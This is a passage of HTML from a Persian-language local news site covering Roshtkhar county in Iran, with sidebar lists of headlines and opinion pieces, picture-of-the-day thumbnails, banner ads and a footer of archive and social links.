		    <a href="https://40mahnews.ir/1829/%db%8c%da%a9-%d8%b1%d8%a6%db%8c%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d9%85%d8%ab%d9%84-%d8%b1%d8%a6%db%8c%d8%b3%db%8c/">یک رئیس جمهور مثل رئیسی</a>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="160" height="100" src="https://40mahnews.ir/wp-content/uploads/2024/05/IMG_20240516_102834_482-160x100.jpg" class="attachment-posts size-posts wp-post-image" alt="علیه تثبیت سنت سبت" title="علیه تثبیت سنت سبت" decoding="async" loading="lazy" srcset="https://40mahnews.ir/wp-content/uploads/2024/05/IMG_20240516_102834_482-160x100.jpg 160w, https://40mahnews.ir/wp-content/uploads/2024/05/IMG_20240516_102834_482-300x190.jpg 300w" sizes="auto, (max-width: 160px) 100vw, 160px" /> </figure>   
		    
		    	<p class="rootitr">یاداشت: </p>
		    <a href="https://40mahnews.ir/1656/%d8%b9%d9%84%db%8c%d9%87-%d8%aa%d8%ab%d8%a8%db%8c%d8%aa-%d8%b3%d9%86%d8%aa-%d8%b3%d8%a8%d8%aa/">علیه تثبیت سنت سبت</a>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="160" height="100" src="https://40mahnews.ir/wp-content/uploads/2024/05/3022551-160x100.jpg" class="attachment-posts size-posts wp-post-image" alt="«بسیج» خدمتی ‎بی‌منت از جنس مردم" title="«بسیج» خدمتی ‎بی‌منت از جنس مردم" decoding="async" loading="lazy" srcset="https://40mahnews.ir/wp-content/uploads/2024/05/3022551-160x100.jpg 160w, https://40mahnews.ir/wp-content/uploads/2024/05/3022551-300x190.jpg 300w" sizes="auto, (max-width: 160px) 100vw, 160px" /> </figure>   
		    
		    	<p class="rootitr">یادداشت؛</p>
		    <a href="https://40mahnews.ir/1616/%d8%a8%d8%b3%db%8c%d8%ac-%d8%ae%d8%af%d9%85%d8%aa%db%8c-%d8%a8%db%8c%d9%85%d9%86%d8%aa-%d8%a7%d8%b2-%d8%ac%d9%86%d8%b3-%d9%85%d8%b1%d8%af%d9%85/">«بسیج» خدمتی ‎بی‌منت از جنس مردم</a>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="160" height="100" src="https://40mahnews.ir/wp-content/uploads/2024/04/20240418134522_original_17-160x100.webp" class="attachment-posts size-posts wp-post-image" alt="یک ایران قدر‌دان عملیات وعده صادق" title="یک ایران قدر‌دان عملیات وعده صادق" decoding="async" loading="lazy" srcset="https://40mahnews.ir/wp-content/uploads/2024/04/20240418134522_original_17-160x100.webp 160w, https://40mahnews.ir/wp-content/uploads/2024/04/20240418134522_original_17-300x190.webp 300w" sizes="auto, (max-width: 160px) 100vw, 160px" /> </figure>   
		    
		    	<p class="rootitr">یادداشت؛</p>
		    <a href="https://40mahnews.ir/1495/%db%8c%da%a9-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%82%d8%af%d8%b1%d8%af%d8%a7%d9%86-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%88%d8%b9%d8%af%d9%87-%d8%b5%d8%a7%d8%af%d9%82/">یک ایران قدر‌دان عملیات وعده صادق</a>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="160" height="100" src="https://40mahnews.ir/wp-content/uploads/2024/03/kar-jahady-160x100.jpg" class="attachment-posts size-posts wp-post-image" alt="حضور مردم، تلاش و کار جهادی مسئولان" title="حضور مردم، تلاش و کار جهادی مسئولان" decoding="async" loading="lazy" srcset="https://40mahnews.ir/wp-content/uploads/2024/03/kar-jahady-160x100.jpg 160w, https://40mahnews.ir/wp-content/uploads/2024/03/kar-jahady-300x190.jpg 300w" sizes="auto, (max-width: 160px) 100vw, 160px" /> </figure>   
		    
		    	<p class="rootitr">یادداشت:</p>
		    <a href="https://40mahnews.ir/1245/%d8%ad%d8%b6%d9%88%d8%b1-%d9%85%d8%b1%d8%af%d9%85%d8%8c-%d8%aa%d9%84%d8%a7%d8%b4-%d9%88-%da%a9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%af%db%8c-%d9%85%d8%b3%d8%a6%d9%88%d9%84%d8%a7%d9%86/">حضور مردم، تلاش و کار جهادی مسئولان</a>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="160" height="100" src="https://40mahnews.ir/wp-content/uploads/2024/02/عکس-نوشته-وطن-پرستی-160x100.jpg" class="attachment-posts size-posts wp-post-image" alt="ایران قوی‌ در حال حرکت به سوی قله‌ها" title="ایران قوی‌ در حال حرکت به سوی قله‌ها" decoding="async" loading="lazy" srcset="https://40mahnews.ir/wp-content/uploads/2024/02/عکس-نوشته-وطن-پرستی-160x100.jpg 160w, https://40mahnews.ir/wp-content/uploads/2024/02/عکس-نوشته-وطن-پرستی-300x190.jpg 300w" sizes="auto, (max-width: 160px) 100vw, 160px" /> </figure>   
		    
		    	<p class="rootitr">یادداشت؛</p>
		    <a href="https://40mahnews.ir/1071/%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%82%d9%88%db%8c-%d8%af%d8%b1-%d8%ad%d8%a7%d9%84-%d8%ad%d8%b1%da%a9%d8%aa-%d8%a8%d9%87-%d8%b3%d9%88%db%8c-%d9%82%d9%84%d9%87%d9%87%d8%a7/">ایران قوی‌ در حال حرکت به سوی قله‌ها</a>
		
		
				
		</li>
	  
						 </ul>
						 </div>
  </section>
















































<section class="boxside tow"> 

<header>
                    <h2><a href="https://40mahnews.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" target="_blank" title="اخبار">اخبار</a>
                    </h2>
                </header>
				
				


<div class="boxsidelist">

<ul>

		<li><a href="https://40mahnews.ir/3398/%d8%a8%d8%a7%d8%b1%d8%b4-%d8%a8%d8%b1%d9%81-%d8%ae%d9%88%d8%b4%d8%ad%d8%a7%d9%84%db%8c-%d9%85%d8%b1%d8%af%d9%85-%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/">بارش برف خوشحالی مردم در رشتخوار+تصاویر</a>
		
				
		<time title="چهارشنبه ۱ بهمن ۱۴۰۴ - ۲۲:۴۹"><a href="https://40mahnews.ir/3398/%d8%a8%d8%a7%d8%b1%d8%b4-%d8%a8%d8%b1%d9%81-%d8%ae%d9%88%d8%b4%d8%ad%d8%a7%d9%84%db%8c-%d9%85%d8%b1%d8%af%d9%85-%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/">		1 هفته </a>
        </time>
		
		</li>
	
		<li><a href="https://40mahnews.ir/3394/%d8%ab%d8%a8%d8%aa-%d9%86%d8%a7%d9%85-%db%b4%db%b2-%d9%86%d9%81%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%d8%b3/">ثبت نام ۴۲ نفر برای انتخابات شوراهای اسلامی شهر در شهرهای رشتخوار و جنگل</a>
		
				
		<time title="سه شنبه ۳۰ دی ۱۴۰۴ - ۱۶:۵۶"><a href="https://40mahnews.ir/3394/%d8%ab%d8%a8%d8%aa-%d9%86%d8%a7%d9%85-%db%b4%db%b2-%d9%86%d9%81%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%d8%b3/">		1 هفته </a>
        </time>
		
		</li>
	
		<li><a href="https://40mahnews.ir/3391/%da%a9%d9%84%d9%86%da%af%d8%b2%d9%86%db%8c-%d9%85%d8%af%d8%b1%d8%b3%d9%87-%db%b6-%da%a9%d9%84%d8%a7%d8%b3%d9%87-%d8%b4%d9%87%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3/">کلنگ‌زنی مدرسه ۶ کلاسه &#8220;شهید محمد عباس‌زاده&#8221; در روستای حسین‌آباد رشتخوار</a>
		
				
		<time title="سه شنبه ۳۰ دی ۱۴۰۴ - ۱۶:۵۱"><a href="https://40mahnews.ir/3391/%da%a9%d9%84%d9%86%da%af%d8%b2%d9%86%db%8c-%d9%85%d8%af%d8%b1%d8%b3%d9%87-%db%b6-%da%a9%d9%84%d8%a7%d8%b3%d9%87-%d8%b4%d9%87%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3/">		1 هفته </a>
        </time>
		
		</li>
	
		<li><a href="https://40mahnews.ir/3385/%d8%ab%d8%a8%d8%aa-%d9%86%d8%a7%d9%85-%db%b4%db%b2-%d8%af%d8%a7%d9%88%d8%b7%d9%84%d8%a8-%d8%af%d8%b1-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%d9%87%d8%a7%db%8c-%d8%a7/">ثبت نام ۴۲ داوطلب در انتخابات شوراهای اسلامی شهرهای رشتخوار و جنگل</a>
		
				
		<time title="دوشنبه ۲۹ دی ۱۴۰۴ - ۷:۳۳"><a href="https://40mahnews.ir/3385/%d8%ab%d8%a8%d8%aa-%d9%86%d8%a7%d9%85-%db%b4%db%b2-%d8%af%d8%a7%d9%88%d8%b7%d9%84%d8%a8-%d8%af%d8%b1-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%d9%87%d8%a7%db%8c-%d8%a7/">		1 هفته </a>
        </time>
		
		</li>
	
		<li><a href="https://40mahnews.ir/3382/%d9%87%d9%88%d8%b4%db%8c%d8%a7%d8%b1%db%8c-%d8%ac%d9%88%d8%a7%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d8%b1%d8%af%d9%85-%d8%8c-%d8%b3%d8%af%d9%91-%d8%a7%d8%b5%d9%84%db%8c-%d8%ac%d9%86%da%af-%d8%aa%d8%b1%da%a9/">هوشیاری جوانان و مردم ، سدّ اصلی جنگ ترکیبی دشمن است</a>
		
				
		<time title="جمعه ۱۲ دی ۱۴۰۴ - ۹:۳۷"><a href="https://40mahnews.ir/3382/%d9%87%d9%88%d8%b4%db%8c%d8%a7%d8%b1%db%8c-%d8%ac%d9%88%d8%a7%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d8%b1%d8%af%d9%85-%d8%8c-%d8%b3%d8%af%d9%91-%d8%a7%d8%b5%d9%84%db%8c-%d8%ac%d9%86%da%af-%d8%aa%d8%b1%da%a9/">		3 هفته </a>
        </time>
		
		</li>
	
		<li><a href="https://40mahnews.ir/3379/%d8%b1%d9%85%d8%b2-%da%af%d8%b4%d8%a7%db%8c%db%8c-%d8%a7%d8%b2-%d8%af%d9%88-%d9%81%d9%82%d8%b1%d9%87-%d8%b3%d8%b1%d9%82%d8%aa-%d8%a8%d8%b9%d9%86%d9%81-%d8%b7%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%af%d8%b1/">رمز گشایی از دو فقره سرقت بعنف طلاجات در رشتخوار</a>
		
				
		<time title="چهارشنبه ۱۰ دی ۱۴۰۴ - ۱۵:۵۰"><a href="https://40mahnews.ir/3379/%d8%b1%d9%85%d8%b2-%da%af%d8%b4%d8%a7%db%8c%db%8c-%d8%a7%d8%b2-%d8%af%d9%88-%d9%81%d9%82%d8%b1%d9%87-%d8%b3%d8%b1%d9%82%d8%aa-%d8%a8%d8%b9%d9%86%d9%81-%d8%b7%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%af%d8%b1/">		4 هفته </a>
        </time>
		
		</li>
	
		<li><a href="https://40mahnews.ir/3363/%d8%a7%d8%ac%d9%84%d8%a7%d8%b3%db%8c%d9%87-%d9%85%d9%84%db%8c-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%aa%d8%b1%d8%a8%d8%aa%d8%ad%db%8c%d8%af%d8%b1%db%8c%d9%87%d8%8c/">اجلاسیه ملی شهدای منطقه تربت‌حیدریه، رشتخوار</a>
		
				
		<time title="سه شنبه ۹ دی ۱۴۰۴ - ۱۳:۵۷"><a href="https://40mahnews.ir/3363/%d8%a7%d8%ac%d9%84%d8%a7%d8%b3%db%8c%d9%87-%d9%85%d9%84%db%8c-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%aa%d8%b1%d8%a8%d8%aa%d8%ad%db%8c%d8%af%d8%b1%db%8c%d9%87%d8%8c/">		4 هفته </a>
        </time>
		
		</li>
	
		<li><a href="https://40mahnews.ir/3357/%d8%ad%d9%81%d8%b8-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d9%85%d9%84%db%8c-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d9%85%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%db%8c/">حفظ اتحاد ملی مقابله با مشکلات اقتصادی است</a>
		
				
		<time title="جمعه ۵ دی ۱۴۰۴ - ۱۰:۱۵"><a href="https://40mahnews.ir/3357/%d8%ad%d9%81%d8%b8-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d9%85%d9%84%db%8c-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d9%85%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%db%8c/">		1 ماه </a>
        </time>
		
		</li>
	
		<li><a href="https://40mahnews.ir/3354/%d8%af%d8%b3%d8%aa%d8%a8%d9%86%d8%af-%d8%a8%d8%b1%d8%af%d8%b3%d8%aa%d8%a7%d9%86-%d8%b4%da%a9%d8%a7%d8%b1%da%86%db%8c%d8%a7%d9%86-%d8%ba%db%8c%d8%b1-%d9%85%d8%ac%d8%a7%d8%b2-%d8%af%d8%b1%d8%b4/">دستبند بردستان شکارچیان غیر مجاز  درشهرستان  رشتخوار</a>
		
				
		<time title="پنجشنبه ۴ دی ۱۴۰۴ - ۱۵:۵۰"><a href="https://40mahnews.ir/3354/%d8%af%d8%b3%d8%aa%d8%a8%d9%86%d8%af-%d8%a8%d8%b1%d8%af%d8%b3%d8%aa%d8%a7%d9%86-%d8%b4%da%a9%d8%a7%d8%b1%da%86%db%8c%d8%a7%d9%86-%d8%ba%db%8c%d8%b1-%d9%85%d8%ac%d8%a7%d8%b2-%d8%af%d8%b1%d8%b4/">		1 ماه </a>
        </time>
		
		</li>
	
		<li><a href="https://40mahnews.ir/3351/%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%ad%d8%b6%d9%88%d8%b1-%d8%af%d8%b1-%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%85%d9%84%db%8c-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1-%d8%b4/">رشتخوار آماده حضور در کنگره ملی سردار شهید برونسی و ۲۱۶۶ شهید منطقه  </a>
		
				
		<time title="پنجشنبه ۴ دی ۱۴۰۴ - ۱۵:۳۶"><a href="https://40mahnews.ir/3351/%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%ad%d8%b6%d9%88%d8%b1-%d8%af%d8%b1-%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%85%d9%84%db%8c-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1-%d8%b4/">		1 ماه </a>
        </time>
		
		</li>
	  
						 </ul>
						 </div>
  </section>


   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   


<section  class="boxside tow"> 


<header>
                    <h2><a href="https://40mahnews.ir/category/%d8%aa%d8%b5%d9%88%db%8c%d8%b1-%d8%b1%d9%88%d8%b2/" target="_blank" title="تصویر روز">تصویر روز</a>
                    </h2>
                </header>



<div class="boxsidelist">


	
	
	<div class="postside1">

<a title="بارش برف خوشحالی مردم در رشتخوار+تصاویر" href="https://40mahnews.ir/3398/%d8%a8%d8%a7%d8%b1%d8%b4-%d8%a8%d8%b1%d9%81-%d8%ae%d9%88%d8%b4%d8%ad%d8%a7%d9%84%db%8c-%d9%85%d8%b1%d8%af%d9%85-%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/">
<figure class="item-caption">
<img width="300" height="190" src="https://40mahnews.ir/wp-content/uploads/2026/01/IMG_20260121_214705_618-300x190.jpg" class="attachment-titr size-titr wp-post-image" alt="بارش برف خوشحالی مردم در رشتخوار+تصاویر" title="بارش برف خوشحالی مردم در رشتخوار+تصاویر" decoding="async" loading="lazy" srcset="https://40mahnews.ir/wp-content/uploads/2026/01/IMG_20260121_214705_618-300x190.jpg 300w, https://40mahnews.ir/wp-content/uploads/2026/01/IMG_20260121_214705_618-160x100.jpg 160w" sizes="auto, (max-width: 300px) 100vw, 300px" />	
</figure>
</a>

		<h2><a href="https://40mahnews.ir/3398/%d8%a8%d8%a7%d8%b1%d8%b4-%d8%a8%d8%b1%d9%81-%d8%ae%d9%88%d8%b4%d8%ad%d8%a7%d9%84%db%8c-%d9%85%d8%b1%d8%af%d9%85-%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/">بارش برف خوشحالی مردم در رشتخوار+تصاویر</a></h2>

	 </div>
  
							
				
							
	 <div class="postside2">

<a title="رشتخوار آماده حضور در کنگره ملی سردار شهید برونسی و ۲۱۶۶ شهید منطقه  " href="https://40mahnews.ir/3351/%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%ad%d8%b6%d9%88%d8%b1-%d8%af%d8%b1-%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%85%d9%84%db%8c-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1-%d8%b4/">
<img width="300" height="190" src="https://40mahnews.ir/wp-content/uploads/2025/12/IMG_20251225_195836_547-300x190.jpg" class="attachment-titr size-titr wp-post-image" alt="رشتخوار آماده حضور در کنگره ملی سردار شهید برونسی و ۲۱۶۶ شهید منطقه  " title="رشتخوار آماده حضور در کنگره ملی سردار شهید برونسی و ۲۱۶۶ شهید منطقه  " decoding="async" loading="lazy" srcset="https://40mahnews.ir/wp-content/uploads/2025/12/IMG_20251225_195836_547-300x190.jpg 300w, https://40mahnews.ir/wp-content/uploads/2025/12/IMG_20251225_195836_547-160x100.jpg 160w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>

	 </div>
	 
			
							
	 <div class="postside2">

<a title="کشت ۲ ساله ۳ محصول ارزشمند در رشتخوار" href="https://40mahnews.ir/3286/%da%a9%d8%b4%d8%aa-%db%b2-%d8%b3%d8%a7%d9%84%d9%87-%db%b3-%d9%85%d8%ad%d8%b5%d9%88%d9%84-%d8%a7%d8%b1%d8%b2%d8%b4%d9%85%d9%86%d8%af-%d8%af%d8%b1-%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1/">
<img width="300" height="190" src="https://40mahnews.ir/wp-content/uploads/2025/04/IMG_20250406_155856_267-300x190.jpg" class="attachment-titr size-titr wp-post-image" alt="کشت ۲ ساله ۳ محصول ارزشمند در رشتخوار" title="کشت ۲ ساله ۳ محصول ارزشمند در رشتخوار" decoding="async" loading="lazy" srcset="https://40mahnews.ir/wp-content/uploads/2025/04/IMG_20250406_155856_267-300x190.jpg 300w, https://40mahnews.ir/wp-content/uploads/2025/04/IMG_20250406_155856_267-160x100.jpg 160w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>

	 </div>
	 
			
							
	 <div class="postside2">

<a title="تصاویری از روز طبیعت در رشتخوار" href="https://40mahnews.ir/3270/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b1%d9%88%d8%b2-%d8%b7%d8%a8%db%8c%d8%b9%d8%aa-%d8%af%d8%b1-%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1/">
<img width="300" height="190" src="https://40mahnews.ir/wp-content/uploads/2025/04/IMG_20250402_214945_109-300x190.jpg" class="attachment-titr size-titr wp-post-image" alt="تصاویری از روز طبیعت در رشتخوار" title="تصاویری از روز طبیعت در رشتخوار" decoding="async" loading="lazy" srcset="https://40mahnews.ir/wp-content/uploads/2025/04/IMG_20250402_214945_109-300x190.jpg 300w, https://40mahnews.ir/wp-content/uploads/2025/04/IMG_20250402_214945_109-160x100.jpg 160w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>

	 </div>
	 
			
							
	 <div class="postside2">

<a title="نماز عید سعید فطر در نقاط مختلف شهرستان رشتخوار" href="https://40mahnews.ir/3246/%d9%86%d9%85%d8%a7%d8%b2-%d8%b9%db%8c%d8%af-%d8%b3%d8%b9%db%8c%d8%af-%d9%81%d8%b7%d8%b1-%d8%af%d8%b1-%d9%86%d9%82%d8%a7%d8%b7-%d9%85%d8%ae%d8%aa%d9%84%d9%81-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86/">
<img width="300" height="190" src="https://40mahnews.ir/wp-content/uploads/2025/03/IMG_20250331_131504_212-300x190.jpg" class="attachment-titr size-titr wp-post-image" alt="نماز عید سعید فطر در نقاط مختلف شهرستان رشتخوار" title="نماز عید سعید فطر در نقاط مختلف شهرستان رشتخوار" decoding="async" loading="lazy" srcset="https://40mahnews.ir/wp-content/uploads/2025/03/IMG_20250331_131504_212-300x190.jpg 300w, https://40mahnews.ir/wp-content/uploads/2025/03/IMG_20250331_131504_212-160x100.jpg 160w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>

	 </div>
	 
  

			
						
						 </div>
  </section>



































<section class="widget_text boxside tow"> 
  
  <header>
  <h2>ثبت نام ترم تابستانی تولید محتوا     </h2>
                </header>
  
<div class="boxsidelist"><div class="textwidget custom-html-widget">https://formafzar.com/form/488m1</div> 		 </div>
  </section>


</div>

<div class="left_banner"> 	

  <a target="_blank" rel="nofollow"  href="https://www.rtl-theme.com/author/tabnakweb/products/">
<img src="http://40mahnews.ir/wp-content/uploads/2022/11/ad-3.jpg" alt="" title="" alt="" /></a>
<!-- پایان تبلیغات متنی  در تاریخ  می باشد -->		
 
 
 
 
   <a target="_blank"  href="https://www.rtl-theme.com/author/tabnakweb/products/">
<img src="http://40mahnews.ir/wp-content/uploads/2018/10/2679357.gif" alt="" title="" alt="" /></a>
<!-- پایان تبلیغات متنی  در تاریخ  می باشد -->		
  
 
 
 
 
   <a target="_blank" rel="nofollow"  href="https://www.rtl-theme.com/author/tabnakweb/products/">
<img src="http://40mahnews.ir/wp-content/themes/salam/images/2860739.gif" alt="" title="" alt="" /></a>
<!-- پایان تبلیغات متنی  در تاریخ  می باشد -->		
  
 
 
 
 
   <a target="_blank"  href="https://www.rtl-theme.com/author/tabnakweb/products/">
<img src="http://40mahnews.ir/wp-content/uploads/2022/11/ad-2.jpg" alt="" title="" alt="" /></a>
<!-- پایان تبلیغات متنی  در تاریخ  می باشد -->		
  
 
 
 
 
 
 
 
   <a  target="_blank"   href="https://www.rtl-thttps://www.rtl-theme.com/author/tabnakweb/products/heme.com/author/tabnakweb/products/">
<img src="http://40mahnews.ir/wp-content/themes/salam/images/260160.gif" alt="" title="" alt="" /></a>
<!-- پایان تبلیغات متنی  در تاریخ  می باشد -->		
  
 
 
 



</div><!--left_banner -->		
	
	
	
	
	
	
	
		
		
		</aside><!--aside left -->



		
		
		
			</div>	<!-- container -->

<footer class="footer">



 <div class="container">
 <div class="box news">
 <div class="title"><a title="آرشیو" href="https://40mahnews.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">آرشیو</a></div>
 <ul>
<li><a title="بارش برف خوشحالی مردم در رشتخوار+تصاویر" href="https://40mahnews.ir/3398/%d8%a8%d8%a7%d8%b1%d8%b4-%d8%a8%d8%b1%d9%81-%d8%ae%d9%88%d8%b4%d8%ad%d8%a7%d9%84%db%8c-%d9%85%d8%b1%d8%af%d9%85-%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/">بارش برف خوشحالی مردم در رشتخوار+تصاویر</a></li>
<li><a title="ثبت نام ۴۲ نفر برای انتخابات شوراهای اسلامی شهر در شهرهای رشتخوار و جنگل" href="https://40mahnews.ir/3394/%d8%ab%d8%a8%d8%aa-%d9%86%d8%a7%d9%85-%db%b4%db%b2-%d9%86%d9%81%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%d8%b3/">ثبت نام ۴۲ نفر برای انتخابات شوراهای اسلامی شهر در شهرهای رشتخوار و جنگل</a></li>
<li><a title="کلنگ‌زنی مدرسه ۶ کلاسه &#8220;شهید محمد عباس‌زاده&#8221; در روستای حسین‌آباد رشتخوار" href="https://40mahnews.ir/3391/%da%a9%d9%84%d9%86%da%af%d8%b2%d9%86%db%8c-%d9%85%d8%af%d8%b1%d8%b3%d9%87-%db%b6-%da%a9%d9%84%d8%a7%d8%b3%d9%87-%d8%b4%d9%87%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3/">کلنگ‌زنی مدرسه ۶ کلاسه &#8220;شهید محمد عباس‌زاده&#8221; در روستای حسین‌آباد رشتخوار</a></li>
</ul>

 </div><!-- box news -->


 <!-- box reminder --><div class="box links"><div class="title">سایر لینک ها</div>
                            <div class="menu-%d8%b3%d8%a7%db%8c%d8%b1-%d9%84%db%8c%d9%86%da%a9-%d9%87%d8%a7-container"><ul id="menu-%d8%b3%d8%a7%db%8c%d8%b1-%d9%84%db%8c%d9%86%da%a9-%d9%87%d8%a7" class="none"><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-163"><a href="https://40mahnews.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخبار</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://40mahnews.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://40mahnews.ir/category/%db%8c%d8%a7%d8%af%d8%af%d8%a7%d8%b4%d8%aa/">یادداشت</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://40mahnews.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://40mahnews.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a></li>
</ul></div>
 </div><!-- box links --><div class="box tags">
 <div class="title"> درباره ما</div><div class="content">


 تیم ما از سالها پیش با تیکیه بر تجربه و موفقتیم ما از سالها پیش با تیکیه بر تجربه و موفقتیم ما از سالها پیش با تیکیه بر تجربه و موفقتیم ما از سالها پیش با تیکیه بر تجربه و موفق 
 </div><!-- content --></div><!-- box tags -->
 </div><!-- container -->



 <div class="copyright">
  <div class="container">

 <div class="info">

 <!-- در صورتی که کپی رایت حذف شود پشتیبانی به شما تعلق نخواهد گرفت و برای حذف قانونی کپی رایت باید 50% کل مبلغ قالب را بپردازید -->

 <div class="designer"> طراحی و تولید <a target="_blank" rel="follow" href="https://www.rtl-theme.com/author/tabnakweb/products/">تابناک وب </a></div>



 <!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
<p>تمامی حقوق برای پایگاه اطلاع رسانی من محفوظ می باشد.</p>
 </div><!-- info -->





 <div class="socials">

<a class="icon-telegram" title="تلگرام" href="#"></a>
<a class="icon-facebook" title="فيسبوک" rel="nofollow" target="_blank" href="#"></a>

<a class="icon-twitter" title="تويتر" rel="nofollow" target="_blank" href="#"></a>


<a class="icon-google-plus" title="گوگل پلاس" rel="nofollow" target="_blank" href="#"></a>



<a class="icon-instagram" title="اينستاگرام" rel="nofollow" target="_blank" href="#"></a>


<a class="icon-aparat" title="آپارات" rel="nofollow" target="_blank" href="#"></a>




<a class="icon-cloob" title="کلوب" rel="nofollow" target="_blank" href="#"></a>

<a class="icon-gap" title="گپ" rel="nofollow" target="_blank" href="#"></a>
<a class="icon-soroush" title="سروش" rel="nofollow" target="_blank" href="#"></a>

<a class="icon-Eitaa" title="ایتا" rel="nofollow" target="_blank" href="#"></a>



<a class="icon-bale" title="بله" rel="nofollow" target="_blank" href="#"></a>






<a class="icon-android" title="android" rel="nofollow" target="_blank" href="#"></a>


</div>
 

</div><!-- container -->

</div>
<!-- copyright -->




<div class="addpp"><i class="icon-close" onclick="this.parentNode.remove();"></i><div id="altsim">



                <a rel="nofollow"  href="https://rubika.ir/chehlmahnews">
